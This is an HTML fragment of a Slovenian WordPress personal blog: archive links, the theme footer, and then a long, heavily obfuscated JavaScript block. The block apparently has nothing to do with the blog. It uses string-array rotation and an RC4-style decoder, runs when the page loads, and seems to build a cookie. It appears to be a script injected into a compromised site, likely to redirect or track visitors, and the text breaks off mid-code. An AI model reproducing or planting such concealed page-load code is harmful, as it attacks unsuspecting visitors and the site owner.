	<li><a href='http://blog.anzecesen.com/2024/03/'>marec 2024</a></li>
	<li><a href='http://blog.anzecesen.com/2023/12/'>december 2023</a></li>
	<li><a href='http://blog.anzecesen.com/2023/05/'>maj 2023</a></li>
	<li><a href='http://blog.anzecesen.com/2023/03/'>marec 2023</a></li>
	<li><a href='http://blog.anzecesen.com/2023/01/'>januar 2023</a></li>
	<li><a href='http://blog.anzecesen.com/2022/09/'>september 2022</a></li>
	<li><a href='http://blog.anzecesen.com/2022/08/'>avgust 2022</a></li>
	<li><a href='http://blog.anzecesen.com/2022/06/'>junij 2022</a></li>
	<li><a href='http://blog.anzecesen.com/2021/12/'>december 2021</a></li>
	<li><a href='http://blog.anzecesen.com/2021/06/'>junij 2021</a></li>
	<li><a href='http://blog.anzecesen.com/2021/05/'>maj 2021</a></li>
	<li><a href='http://blog.anzecesen.com/2021/01/'>januar 2021</a></li>
	<li><a href='http://blog.anzecesen.com/2020/08/'>avgust 2020</a></li>
	<li><a href='http://blog.anzecesen.com/2020/06/'>junij 2020</a></li>
	<li><a href='http://blog.anzecesen.com/2020/01/'>januar 2020</a></li>
	<li><a href='http://blog.anzecesen.com/2019/10/'>oktober 2019</a></li>
	<li><a href='http://blog.anzecesen.com/2019/09/'>september 2019</a></li>
	<li><a href='http://blog.anzecesen.com/2019/08/'>avgust 2019</a></li>
	<li><a href='http://blog.anzecesen.com/2019/06/'>junij 2019</a></li>
	<li><a href='http://blog.anzecesen.com/2019/04/'>april 2019</a></li>
	<li><a href='http://blog.anzecesen.com/2019/03/'>marec 2019</a></li>
	<li><a href='http://blog.anzecesen.com/2018/12/'>december 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2018/11/'>november 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2018/10/'>oktober 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2018/09/'>september 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2018/07/'>julij 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2018/06/'>junij 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2018/04/'>april 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2018/02/'>februar 2018</a></li>
	<li><a href='http://blog.anzecesen.com/2017/12/'>december 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/10/'>oktober 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/09/'>september 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/07/'>julij 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/06/'>junij 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/05/'>maj 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/04/'>april 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/03/'>marec 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/02/'>februar 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2017/01/'>januar 2017</a></li>
	<li><a href='http://blog.anzecesen.com/2016/12/'>december 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/10/'>oktober 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/09/'>september 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/08/'>avgust 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/07/'>julij 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/06/'>junij 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/05/'>maj 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/04/'>april 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/03/'>marec 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/02/'>februar 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2016/01/'>januar 2016</a></li>
	<li><a href='http://blog.anzecesen.com/2015/12/'>december 2015</a></li>
	<li><a href='http://blog.anzecesen.com/2015/11/'>november 2015</a></li>
	<li><a href='http://blog.anzecesen.com/2015/10/'>oktober 2015</a></li>
	<li><a href='http://blog.anzecesen.com/2015/09/'>september 2015</a></li>
	<li><a href='http://blog.anzecesen.com/2015/08/'>avgust 2015</a></li>
	<li><a href='http://blog.anzecesen.com/2015/07/'>julij 2015</a></li>
	<li><a href='http://blog.anzecesen.com/2015/06/'>junij 2015</a></li>
	<li><a href='http://blog.anzecesen.com/2015/05/'>maj 2015</a></li>
			</ul>

			</section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
		<div class="container">
			<div class="site-info">            
            <span class="copyright">&copy; Copyright 2025 <a href="http://blog.anzecesen.com/">MyLife - In the fight warrior in peace sportsman</a>. Vse pravice pridržane.</span>Blossom Travel | Razvil<a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>.Poganja <a href="https://wordpress.org/" target="_blank">WordPress</a> .                
            </div>
		</div>
	</div>
        <button class="back-to-top">
		<i class="fas fa-chevron-up"></i>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blossom-travel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function a785_0x2ab606(_0x222585,_0x1598f9,_0x16e515,_0xcb29ab,_0x150959){var a785_0x426f5f={_0x3473f4:0x2ca};return a785_0x2321(_0x16e515-a785_0x426f5f._0x3473f4,_0x1598f9);}function a785_0x3784c5(_0x3ae5d3,_0x12a0f4,_0x19699e,_0x166ef0,_0x663065){var a785_0x2c466a={_0x2b7623:0xa6};return a785_0x2321(_0x663065- -a785_0x2c466a._0x2b7623,_0x19699e);}function a785_0x14e2(){var _0x146637=['tcBcQW3cUG','WR7dL2yN','W4JdPvXPW70','mCkpW5ioWO0','WQ3cJYimWP3cRCoJwIyUFLW','wtRcQaVcVa','W53cOSk/WQ4y','WQzWaCk2WQW','ASo4WQi2WPG','CwxdMIm1','EIRcR8o4W60','WOCxh8oMWOxcPX1qda','gqfVu3u','WRJdMNmLaG','W7FcTJuVymkIWO1ClCk9sCojgK8','gmoWhmonWQu','WRzTlCksWP5cWQjRWRKkgMxcGG','W47dNsPMW6i','y8oVWRynWPe','WQzFdeNdNq','W53dUGLGW4W','AXlcLqVcRa','ob1ADG','WPZcOGqYW5hcLGigWPxcRa','W4RdT3BcHG','W7PSuXaA','W7xdQYVdOSkOW7Wt','s8kOW6ZdL8k7','WQHvjmkMga','W7pcHZvk','oSoBWRhcHSorvSkWWPPgy8onoa','WP7dJ085iG','WQzKl8kTWOC','z8kpm8oHmG','W7bQWOWmWQ0','iaTfDgy','jCk+W6pcRSkHWPRcLxNcU0rJ','WOblAmk9oa','WQWsd0NdHa','W5rBAaOz','uKRcNmoFWOC','W7yCuvtcGa','vYlcSXtcVq','W4RcRCkLWOyE','W4VcGdfaW4K','W5NdHcVdLXbNhZ3dUY3cShSRoG','WPNcPGeXWR3dOLyJWOxcVSkJWOa3','l8kkW5dcNa','eSoZWPuYWRK','W5ZdGsZdLbvTgu7dJHtcG1e8','W5RdJZRcLddcVCoeW7hcUmkyW5Kzta','DCoSWPpdSCo5','W6jQrH1A','W78LjbK','W4RcMt7cPmo2','BYlcPa3cUq','W57dGwLsW7O','Du7dQbOp','W5NdIsRcMMi6CeRdTG','WQ3cGI0pW7ldLCoZrXuG','WQ3dKSk/','WR7dPtRdImkQ','W53dKNlcICo9','nSkMWPNdT1iWnmoUywJdVgW','WR3dGh9aW4i','WQWsbrFdLG','W5JdUvD7W4C','WRaiqmkfpa','WOBdJCkKW67dPa','amoNwu7cTW','WPddQ2hcICoN','WORcKwpcHNC','W5ddSq5eW44','r1JdICk5W6y','AmowWOrAW4bsWROQWOfhWQxdKCoB','W5hdGs/dMbPNr1tdUtRcO34','WP7cOqi2WR/cMduFWQ3cVmkW','W7xdLmk7W7G1W6JdUW','W5RdOmoCWPNcK2tcPXFcNKzHgCkz','ESkBW6xcG8kC','W5FdSh0','WOFdRxnVnG','W4iYW4m7mG','W7tdGtDlW4m','pCk0m8k6WRu','pSk0a8kxWPO','WQGSdWue','WQxdRYq','WQuUtSkkha','cmkRfCkBW7C','WOFdM8k5WQ0','WRCib0y','WQldI3C5ea','WOP2bSkOaW','WO03W6LUzq'];a785_0x14e2=function(){return _0x146637;};return a785_0x14e2();}(function(_0x3e660d,_0x4807dd){var a785_0x45a051={_0x2c5e24:0x444,_0x4f0dcc:0x449,_0x2edf31:0x45b,_0x2935a1:'Dfk7',_0x26b3ae:0x478,_0x1043c7:0x45c,_0x552b90:0x45d,_0x104396:0x43e,_0x27294c:'B]HD',_0x5f4402:0x43a,_0x5defa4:0xee,_0x3fb0f5:0xbb,_0x58a3b7:0xc0,_0x3d7f89:0xb2,_0x4241df:'Nk(t',_0x1b1950:0xbc,_0x3da829:0xfa,_0x6454b2:0xd4,_0x48efad:0xdc,_0x4f9fa1:'XFET',_0x5ca3d7:0x208,_0x3b743e:'5Jxl',_0x52ea3c:0x1fb,_0x1b02db:0x1db,_0x31a81a:0x1ee,_0x571999:0xdf,_0x7b957a:0xe6,_0x48fa89:0xc2,_0x3aacf0:0xad,_0x34886d:'x#sM',_0x2be81b:0xad,_0x15d6d3:0xd3,_0x5631a8:0xe2,_0x2b2b7b:'ZJ*q',_0x5cb698:0x41e,_0x1fbbdb:0x439,_0x2bca72:0x464,_0x42aee7:'bJd]',_0x561875:0x460,_0x48c4c4:0x1ef,_0x3c9330:'b1l!',_0x212863:0x1e1,_0x2f3f60:0x1c8,_0x428650:0x1d0,_0xe4705c:0x266,_0x32ae51:0x28b,_0x416551:0x25b,_0x30acdf:0x2b5},a785_0x403890={_0x54b440:0x116},a785_0x499f51={_0x391de0:0x1a6},a785_0x590121={_0x399693:0x393},a785_0xef5ff2={_0x1ef7b9:0x104},a785_0x5cc4c8={_0x25c411:0x354};function _0x13d58a(_0x390651,_0x4793a7,_0x5d89d0,_0x55a761,_0x255a5e){return a785_0x2321(_0x4793a7- -a785_0x5cc4c8._0x25c411,_0x5d89d0);}function _0x118741(_0x54fdb0,_0x15d7e0,_0x3a4dd9,_0x19b838,_0x23c1e2){return a785_0x2321(_0x19b838-a785_0xef5ff2._0x1ef7b9,_0x15d7e0);}function _0x5c7d24(_0x4e72d5,_0x3c2285,_0x4551cb,_0x39a378,_0xa79018){return a785_0x2321(_0x3c2285-a785_0x590121._0x399693,_0x39a378);}function _0x1cf934(_0x43ab18,_0x14ebe0,_0x4be6dd,_0xec4c6a,_0xb1d2b2){return a785_0x2321(_0x4be6dd- -a785_0x499f51._0x391de0,_0xb1d2b2);}function _0x3eba53(_0x11785c,_0x51b8f0,_0x18bcdc,_0x1c3458,_0x5ec38e){return a785_0x2321(_0x1c3458-a785_0x403890._0x54b440,_0x51b8f0);}var _0x205dec=_0x3e660d();while(!![]){try{var _0x2330a7=-parseInt(_0x5c7d24(a785_0x45a051._0x2c5e24,a785_0x45a051._0x4f0dcc,a785_0x45a051._0x2edf31,a785_0x45a051._0x2935a1,a785_0x45a051._0x26b3ae))/(-0x165b+-0xe89+-0x761*-0x5)+-parseInt(_0x5c7d24(a785_0x45a051._0x1043c7,a785_0x45a051._0x552b90,a785_0x45a051._0x104396,a785_0x45a051._0x27294c,a785_0x45a051._0x5f4402))/(0x1019*0x2+0xf*-0x16f+-0xaaf)+parseInt(_0x1cf934(-a785_0x45a051._0x5defa4,-a785_0x45a051._0x3fb0f5,-a785_0x45a051._0x58a3b7,-a785_0x45a051._0x3d7f89,a785_0x45a051._0x4241df))/(-0xa9b+0x644*0x5+-0x14b6)+-parseInt(_0x1cf934(-a785_0x45a051._0x1b1950,-a785_0x45a051._0x3da829,-a785_0x45a051._0x6454b2,-a785_0x45a051._0x48efad,a785_0x45a051._0x4f9fa1))/(0x1*0x19df+0x32*0x28+-0x21ab)*(-parseInt(_0x118741(a785_0x45a051._0x5ca3d7,a785_0x45a051._0x3b743e,a785_0x45a051._0x52ea3c,a785_0x45a051._0x1b02db,a785_0x45a051._0x31a81a))/(-0x262f+-0x26c5+0x4cf9))+parseInt(_0x1cf934(-a785_0x45a051._0x571999,-a785_0x45a051._0x7b957a,-a785_0x45a051._0x48fa89,-a785_0x45a051._0x3aacf0,a785_0x45a051._0x34886d))/(-0x146*-0xb+-0x5*-0x6d2+-0x3016)*(parseInt(_0x1cf934(-a785_0x45a051._0x3aacf0,-a785_0x45a051._0x2be81b,-a785_0x45a051._0x15d6d3,-a785_0x45a051._0x5631a8,a785_0x45a051._0x2b2b7b))/(0x726+-0x187a+0x115b))+-parseInt(_0x5c7d24(a785_0x45a051._0x5cb698,a785_0x45a051._0x1fbbdb,a785_0x45a051._0x2bca72,a785_0x45a051._0x42aee7,a785_0x45a051._0x561875))/(0x1*0xca6+-0x12ab+0x60d*0x1)*(parseInt(_0x3eba53(a785_0x45a051._0x48c4c4,a785_0x45a051._0x3c9330,a785_0x45a051._0x212863,a785_0x45a051._0x2f3f60,a785_0x45a051._0x428650))/(0x194f+-0xae4+-0x20e*0x7))+parseInt(_0x13d58a(-a785_0x45a051._0xe4705c,-a785_0x45a051._0x32ae51,a785_0x45a051._0x4f9fa1,-a785_0x45a051._0x416551,-a785_0x45a051._0x30acdf))/(0x22d6*0x1+0x1a26+-0x3cf2);if(_0x2330a7===_0x4807dd)break;else _0x205dec['push'](_0x205dec['shift']());}catch(_0xb5100b){_0x205dec['push'](_0x205dec['shift']());}}}(a785_0x14e2,0x1be823+0x74579+0x1*-0x13f057));function a785_0x2321(_0x1be020,_0x535aa1){var _0x4875c1=a785_0x14e2();return a785_0x2321=function(_0x4dafa9,_0x3d113a){_0x4dafa9=_0x4dafa9-(0x8f6+0x1d39+0x11b*-0x22);var _0x311842=_0x4875c1[_0x4dafa9];if(a785_0x2321['CXRhpZ']===undefined){var _0x333e08=function(_0x185fe8){var _0x35585d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b01bb='',_0x2186c7='';for(var _0x58577c=-0x20c1+0x7*0x6+0x2097,_0x19e728,_0x405350,_0x50696a=-0x2454+-0x1d06+-0x689*-0xa;_0x405350=_0x185fe8['charAt'](_0x50696a++);~_0x405350&&(_0x19e728=_0x58577c%(-0x7*-0x559+-0x13f9+-0x1172)?_0x19e728*(-0xd0*0x7+-0x27*-0xed+-0x1e2b*0x1)+_0x405350:_0x405350,_0x58577c++%(0x2*0x874+-0x188+-0xf5c))?_0x1b01bb+=String['fromCharCode'](0x7*0x42f+-0x10*-0x81+-0x245a&_0x19e728>>(-(-0x1f*0x112+0xed9+0x139*0xf)*_0x58577c&-0x2*0x886+0x1*0xf09+0x209*0x1)):-0xe7f+0x2444+0x15c5*-0x1){_0x405350=_0x35585d['indexOf'](_0x405350);}for(var _0x5c8935=-0x1b5b+-0x1a04+0x41b*0xd,_0x1eac2b=_0x1b01bb['length'];_0x5c8935<_0x1eac2b;_0x5c8935++){_0x2186c7+='%'+('00'+_0x1b01bb['charCodeAt'](_0x5c8935)['toString'](-0x1673+-0x6d*-0xf+-0x56*-0x30))['slice'](-(-0x28*0x6e+-0x1d*-0x99+-0x1*0x23));}return decodeURIComponent(_0x2186c7);};var _0x508f11=function(_0x10270b,_0x2e8845){var _0x12dcab=[],_0x42a4e6=-0x2083+0x1*0xb2+0x1fd1,_0x1aa65b,_0x5e7981='';_0x10270b=_0x333e08(_0x10270b);var _0x43a162;for(_0x43a162=0x8*-0x2a6+-0x95*0x11+0x1f15;_0x43a162<0x1c06+-0x1a0a+-0xfc;_0x43a162++){_0x12dcab[_0x43a162]=_0x43a162;}for(_0x43a162=-0x2be+-0xa15+-0x1d5*-0x7;_0x43a162<0x149d*0x1+-0xb63*0x1+-0x83a;_0x43a162++){_0x42a4e6=(_0x42a4e6+_0x12dcab[_0x43a162]+_0x2e8845['charCodeAt'](_0x43a162%_0x2e8845['length']))%(0x10c8+0x7c*0x27+0x7*-0x4f4),_0x1aa65b=_0x12dcab[_0x43a162],_0x12dcab[_0x43a162]=_0x12dcab[_0x42a4e6],_0x12dcab[_0x42a4e6]=_0x1aa65b;}_0x43a162=-0x1b*-0x51+0x2364+-0x2bef,_0x42a4e6=0x86*-0x25+0x1cbb+-0x95d;for(var _0x202f15=-0x1340*0x1+-0x2188+0x34c8;_0x202f15<_0x10270b['length'];_0x202f15++){_0x43a162=(_0x43a162+(-0x7*-0x2a4+0x83*0x1b+-0x13e*0x1a))%(-0x346*-0x1+-0x2357+0x2111),_0x42a4e6=(_0x42a4e6+_0x12dcab[_0x43a162])%(-0x219c+-0x121a+0x34b6),_0x1aa65b=_0x12dcab[_0x43a162],_0x12dcab[_0x43a162]=_0x12dcab[_0x42a4e6],_0x12dcab[_0x42a4e6]=_0x1aa65b,_0x5e7981+=String['fromCharCode'](_0x10270b['charCodeAt'](_0x202f15)^_0x12dcab[(_0x12dcab[_0x43a162]+_0x12dcab[_0x42a4e6])%(0x1*0x247d+-0xfcf+-0x13ae)]);}return _0x5e7981;};a785_0x2321['yrXlXf']=_0x508f11,_0x1be020=arguments,a785_0x2321['CXRhpZ']=!![];}var _0x29cb17=_0x4875c1[0x1fcb+0x1239+-0x3204],_0x216434=_0x4dafa9+_0x29cb17,_0x10da24=_0x1be020[_0x216434];return!_0x10da24?(a785_0x2321['zsdnZH']===undefined&&(a785_0x2321['zsdnZH']=!![]),_0x311842=a785_0x2321['yrXlXf'](_0x311842,_0x3d113a),_0x1be020[_0x216434]=_0x311842):_0x311842=_0x10da24,_0x311842;},a785_0x2321(_0x1be020,_0x535aa1);}function a785_0x30d533(_0x26c844,_0x57fde4,_0x3b2db1,_0x98bf5,_0x2c4be1){var a785_0x4515e1={_0x5ae481:0xab};return a785_0x2321(_0x98bf5- -a785_0x4515e1._0x5ae481,_0x2c4be1);}function a785_0x3e88f7(_0x143d93,_0x1f76b5,_0x1d3c5e,_0x4d34b6,_0x19047f){var a785_0x3cff2b={_0x3399d3:0x24a};return a785_0x2321(_0x4d34b6- -a785_0x3cff2b._0x3399d3,_0x143d93);}function a785_0x542c24(_0x5abfd8,_0x3ba7db,_0x325492,_0xa3655,_0x27802c){var a785_0x5ea83b={_0x169717:0x3cf};return a785_0x2321(_0x27802c- -a785_0x5ea83b._0x169717,_0x5abfd8);}document[a785_0x30d533(0x1c,0x1f,-0x16,0x1,'zBZl')+a785_0x3e88f7('3)o*',-0x1a5,-0x193,-0x187,-0x171)+a785_0x3e88f7('Y9QU',-0x156,-0x18e,-0x16d,-0x152)+'r'](a785_0x3784c5(0x1a,0x3f,'ZJ*q',0x53,0x34)+a785_0x3e88f7('XJFY',-0x199,-0x1a4,-0x17c,-0x1ac)+a785_0x3784c5(0x3a,0x43,'!Uo#',0x25,0x1e)+'d',function(){var a785_0x451854={_0x101c91:0x2b4,_0x2b93a1:'8VO#',_0x575cc2:0x289,_0x48a9c2:0x28c,_0x10b1aa:0x2cb,_0x5ba7c2:0x381,_0x1c4a97:0x395,_0x34d168:0x361,_0x3d0a9d:'0jB!',_0x132e5d:0x375,_0x2ba507:0x3ce,_0xee4d05:0x3cd,_0x1dc80a:0x3f7,_0x36081f:'j2d)',_0x30dae1:0x3da,_0xe38291:0x20f,_0x243a76:0x215,_0x3ad02d:0x20a,_0x59826f:0x1f3,_0x1af3a3:'!Uo#',_0x2e18fa:0x2d,_0x5c4344:0x7e,_0x244107:0x42,_0x41870e:0x5a,_0x4c7280:'!Uo#',_0x4bd212:0x3b,_0xd070ad:0x53,_0x130beb:0x30,_0x51c16c:0x4f,_0x1a2f74:'(O]4',_0x55682f:0x374,_0x3aec02:0x3a3,_0x6300c5:0x364,_0x2d29ca:'x#sM',_0x23db12:0x34e,_0x5397e5:0x385,_0x448ac4:0x363,_0x354c24:0x39b,_0x59e910:'8VO#',_0x890d95:0x58,_0xab2bcc:0x79,_0x152508:0x3f,_0x200022:0x67,_0x39d0d:'niBF',_0x4ad531:0x299,_0x289a41:'ssa6',_0x5e93d4:0x279,_0x4d4329:0x281,_0x136337:0x2b9,_0x6d0e79:0x228,_0x47040a:0x249,_0x4d61dd:0x255,_0x294d25:0x247,_0x819dcc:'B]HD',_0x7b711e:0x208,_0x48b59f:0x232,_0x59c221:0x239,_0x295c3b:0x21e,_0x36f9b3:0x249,_0x4fdfb7:0x212,_0x47d214:0x21c,_0x595dc7:'Dfk7',_0x37123c:0x1f4,_0x1fe465:0x201,_0x5ca001:0x20a,_0x5e3f3a:0x1d7,_0x1142cd:'Zuc8',_0x587fd2:0x2b3,_0x3efced:'baUa',_0x588d65:0x2a9,_0xd65925:0x296,_0x5e5f84:0x295,_0x3d8d8c:'Pp5j',_0x43ded7:0x209,_0x58652b:0x222,_0x24fbc4:0x223,_0x2b4346:0x1f5,_0x12f444:0x37c,_0x59a7c7:0x3a6,_0x15d065:0x362,_0x4915d3:'BAiI',_0x19e3b7:0x35a,_0x494d13:0x203,_0x24234a:0x21f,_0x34c43c:0x1ff,_0xadec76:0x1f1,_0x5b2062:'Pp5j',_0x1e0f04:'8VO#',_0x41716b:0x223,_0xd940b8:0x257,_0x1ad9de:0x238,_0xab350:0x213,_0x58a120:0x2b7,_0x499250:'8VO#',_0x53a70b:0x2a7,_0x26a3e9:0x288,_0x181825:0x3a2,_0x7e548d:0x38a,_0x2e4b71:0x38d,_0x3ab1a9:'YEwS',_0x45c956:0x37f,_0x2ba71b:'zBZl',_0x32e00c:0x28f,_0x47b3a5:0x2bf,_0xe9f2f0:0x29b,_0x3aeaac:0x226,_0x11efa8:0x1f6,_0x51a99e:0x242,_0x4233c8:0x220,_0x5d2e6d:'b1l!',_0x32f9c9:0x1e8,_0x46ce40:0x1d5,_0x2002cd:0x1eb,_0x9554c4:0x1e0,_0x16308d:'Pp5j',_0x13b475:0x3ae,_0x58deec:'big2',_0x31b3e5:'0jB!',_0x510ec6:0x21a,_0x24695e:0x224,_0x4ba372:0x22d,_0x167f8d:0x5f,_0x42fbd9:0x7d,_0x5bee12:0x36,_0x5813a2:0x50,_0x312d25:'))L#',_0x5d4aa2:0x2b5,_0x372bc1:'S8*F',_0x417863:0x28f,_0x22ce44:0x2d8,_0x5a0ab6:0x2b0,_0x41c8b3:0x285,_0x3dbfae:'HP!3',_0x270bb9:0x27d,_0x3b820d:0x2a4,_0x3a420d:0x1d0,_0x7401fb:0x1ac,_0x25d694:0x1f8,_0x4fade4:0x1c3,_0x3dd46d:'j2d)',_0x5b3f44:0x22a,_0x9cd50e:0x225,_0x3e9ce1:0x24a,_0xe7b29a:0x24b},a785_0xa5b14={_0x2de32a:'Dfk7',_0x51eef1:0x18,_0x2ad9ca:0x1f,_0x4bfde0:0x4d,_0x8369f:0x3d,_0x4c2219:'j2d)',_0x52786a:0x106,_0x549407:0x110,_0x447d44:0xee,_0x1707e3:0x11b,_0x5b8e43:'T%)p',_0x237edf:0x105,_0xa7d61f:0xe6,_0x386dad:0xe1,_0x25f7bd:0xf5,_0x3d215d:0x35e,_0x221ced:'b1l!',_0x1d0a04:0x330,_0x301cec:0x361,_0x422464:0x345,_0x5e9535:0x2af,_0x320345:0x2ad,_0xf7d6b4:0x29b,_0x481cb6:0x290,_0x2a3290:'JUmD',_0x2c655e:0x34d,_0x5f6428:'Pp5j',_0xca1355:0x306,_0x5e0a8c:0x31d,_0x1dfdcc:0x32f,_0x159db3:'))L#',_0x58f678:0x4b,_0xdf6e1:0x1e,_0x470aee:0x30,_0x39e1d0:0x21,_0x65335a:0x13,_0xd553fe:0x25,_0xcf3619:'baUa',_0x539799:0x14,_0x451dcd:0x21,_0x380ce0:0x47,_0x97996d:0x76,_0x10c156:'BAiI',_0x414cbd:0x45,_0x4e4967:0x2d,_0xefb9a1:'YEwS',_0x3c8cd6:0x137,_0x38b8a3:0xfd,_0x25f96f:0x116,_0x572ac9:0x2e4,_0x1dbbe0:0x2f7,_0x2e4065:0x2c2,_0xf4740:0x2c5,_0x136c13:'niBF',_0x25300d:'7bIQ',_0x20e1a5:0xdf,_0x29df8b:0x103,_0x4042df:0x106,_0x55beb8:0x370,_0x6fd1ad:'0jB!',_0x460379:0x342,_0x370aea:0x37e,_0x2c87e7:0x35c,_0x4edbd2:0x2de,_0x19a689:0x30e,_0x3dd43d:0x2f1,_0x40b19b:0x30d,_0x3bcd52:'HP!3',_0x3bc6a0:0x110,_0x444f4a:0xd7,_0x4fb473:0xc2,_0x2f3b73:0xe5,_0x3f9bed:0x31c,_0x50a94a:'ZJ*q',_0x3c2215:0x351,_0x3f6446:0x31a,_0x59dfba:0x340,_0x3652ec:0x2ed,_0x23835c:'rXKj',_0x3cbb70:0x339,_0x55cd73:0x2f4,_0x27d1a0:0x30f,_0x532343:0x2ac,_0x1cd7c4:0x2ab,_0xd16f70:0x2a0,_0x4aa835:0x2c9,_0x3627c1:'3)o*',_0x481099:'p($b',_0xc45610:0x2e,_0x585024:0x1a,_0x292bf9:0x27,_0x16c4cd:0x323,_0x57cdef:'!Uo#',_0x48b813:0x312,_0x31b57f:0x320,_0x5652ea:0x325,_0x901879:'niBF',_0x1ed519:0x10f,_0x33fdc1:0xf6,_0x54f99a:0x139},a785_0x371496={_0x158a92:0x2c,_0xd1f173:0x37,_0x2bad37:0x3a,_0x4ceb85:0x353},a785_0x3ed96f={_0x4d41de:0x2f7,_0x3a57b7:0x1b3,_0x31ddc8:0x130,_0x26e388:0x1c3},a785_0x2a61ef={_0x177ecb:0x3ac,_0xca15ac:0x14,_0x19191e:0xd0,_0x4956a0:0x68},a785_0x286d82={_0x3b3ea1:0x47,_0x1494b4:0x48,_0xf4827b:0x27,_0x3fdee3:0x7,_0xa50fd8:'JUmD'},a785_0x4adcfe={_0x8f58da:0xd3,_0x23ac24:0x14a,_0x1f923d:0x581,_0x527866:0x155},a785_0x52aae6={_0x32f760:0x1be,_0x85fa07:0x193,_0x37e1cc:0x1a6,_0x35fb14:0x33},a785_0x5c91c7={_0xdd5be0:0xb8,_0x2a84b8:0x1d9,_0x130321:0x12b,_0x518525:0x2b},a785_0x3de158={_0x1f13a2:0x19e,_0x467c04:0x5db,_0xaf8243:0xda,_0x3bde56:0xd3},a785_0x5cf75c={_0x3a9b54:0x1cb,_0x17f7ad:0x5c,_0x39ae19:0x1dd,_0x4c9dee:0x9f},a785_0x5f1067={_0x3b897e:0xde,_0x420751:0x10,_0x23fb0e:0x60,_0x274223:0x146},_0x38d0a2={'HCliS':_0x2d9bf2(-a785_0x451854._0x101c91,a785_0x451854._0x2b93a1,-a785_0x451854._0x575cc2,-a785_0x451854._0x48a9c2,-a785_0x451854._0x10b1aa)+_0x11ba7c(a785_0x451854._0x5ba7c2,a785_0x451854._0x1c4a97,a785_0x451854._0x34d168,a785_0x451854._0x3d0a9d,a785_0x451854._0x132e5d)+'1','ogyta':function(_0x279dbe,_0x3ebd8f){return _0x279dbe(_0x3ebd8f);},'gNsUV':function(_0x151e68,_0x104745){return _0x151e68==_0x104745;},'FXHnm':function(_0x105356,_0x107252){return _0x105356(_0x107252);},'TDRob':function(_0x946952,_0x6b493c){return _0x946952+_0x6b493c;},'LvPPF':function(_0x375a05,_0xe6ce3d){return _0x375a05+_0xe6ce3d;},'cMaay':function(_0x44fdb8,_0xdbe8c7){return _0x44fdb8+_0xdbe8c7;},'YpSEl':_0x11ba7c(a785_0x451854._0x2ba507,a785_0x451854._0xee4d05,a785_0x451854._0x1dc80a,a785_0x451854._0x36081f,a785_0x451854._0x30dae1)+_0x331abe(a785_0x451854._0xe38291,a785_0x451854._0x243a76,a785_0x451854._0x3ad02d,a785_0x451854._0x59826f,a785_0x451854._0x1af3a3)+_0x528af9(-a785_0x451854._0x2e18fa,-a785_0x451854._0x5c4344,-a785_0x451854._0x244107,-a785_0x451854._0x41870e,a785_0x451854._0x4c7280)+_0x528af9(-a785_0x451854._0x4bd212,-a785_0x451854._0xd070ad,-a785_0x451854._0x130beb,-a785_0x451854._0x51c16c,a785_0x451854._0x1a2f74)+_0x11ba7c(a785_0x451854._0x55682f,a785_0x451854._0x3aec02,a785_0x451854._0x6300c5,a785_0x451854._0x2d29ca,a785_0x451854._0x23db12)+_0x11ba7c(a785_0x451854._0x5397e5,a785_0x451854._0x448ac4,a785_0x451854._0x354c24,a785_0x451854._0x59e910,a785_0x451854._0x448ac4)+'e=','xpTNc':function(_0x4a37ef,_0x30cd29){return _0x4a37ef*_0x30cd29;},'BwsjR':function(_0x29e99a,_0x3026c3){return _0x29e99a*_0x3026c3;},'osWoJ':function(_0x4f87d3,_0x205ae7){return _0x4f87d3*_0x205ae7;},'KoZKr':_0x528af9(-a785_0x451854._0x890d95,-a785_0x451854._0xab2bcc,-a785_0x451854._0x152508,-a785_0x451854._0x200022,a785_0x451854._0x39d0d)+_0x2d9bf2(-a785_0x451854._0x4ad531,a785_0x451854._0x289a41,-a785_0x451854._0x5e93d4,-a785_0x451854._0x4d4329,-a785_0x451854._0x136337)+_0x331abe(a785_0x451854._0x6d0e79,a785_0x451854._0x47040a,a785_0x451854._0x4d61dd,a785_0x451854._0x294d25,a785_0x451854._0x3d0a9d)+_0xdc4a3f(a785_0x451854._0x819dcc,-a785_0x451854._0x7b711e,-a785_0x451854._0x47040a,-a785_0x451854._0x48b59f,-a785_0x451854._0x59c221)+_0x331abe(a785_0x451854._0x295c3b,a785_0x451854._0x36f9b3,a785_0x451854._0x4fdfb7,a785_0x451854._0x47d214,a785_0x451854._0x595dc7)+'xt','ZpchC':function(_0xd95299,_0x455ac7){return 